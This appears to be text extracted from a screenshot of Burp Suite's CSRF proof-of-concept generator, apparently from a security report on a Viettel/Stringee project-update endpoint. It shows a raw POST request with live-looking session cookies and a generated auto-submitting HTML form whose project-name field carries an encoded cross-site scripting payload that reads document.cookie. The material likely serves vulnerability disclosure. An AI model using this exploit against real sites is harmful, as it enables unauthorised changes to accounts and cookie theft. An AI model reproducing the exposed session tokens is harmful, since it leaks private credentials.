 Stringee - Projects
https://ccdev.viettel.vn/project/u
Not secure
ccdev.viettel.vn/project/update
{"status":200,"message":"Update succesful"}
CSRF PoC generator
Request to: https://ccdev.viettel.vn
Options
?
Pretty Raw Hex \n
1 POST /project/update HTTP/1.1
2 Host: ccdev.viettel.vn
3 Cookie: _gcl_au=1.1.37339622.1627962957; _ga=GA1.2.4885619.1627962957; _gid=
GA1.2.941605711.1627962957; _clck=77t3po; __stripe_mid=
433f822c-d7ad-42ec-9c81-49b83756ece2e6d44b; PHPSESSID=
1cr5lkfhsjpln5ak3ke5tstk0b; SRVNAME=SA; _clsk=
5r6kcj|1627982465249|6|1|cus/collect
4 Content-Length: 128
5 Sec-Ch-Ua: "Chromium";v="91", " Not;A Brand";v="99"
INSPECTOR
?
Search...
0 matches
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="https://ccdev.viettel.vn/project/update" method="POST">
6 <input type="hidden" name="projectId" value="273" />
7 <input type="hidden" name="inputProjectNameUpdate" value="
&apos;&lt;img&#47;&#47;src&#61;xx&#47;&#47;&#32;onauxclick&#61;alert&#40;docume
nt&#46;cookie&#41;&gt;" />
8 <input type="hidden" name="action" value="updateNameProject" />
9 <input type="submit" value="Submit request" />
10 </form>
11 </body>
12 </html>
13
?
Search...
0 matches
Regenerate
Test in browser
Copy HTML
Close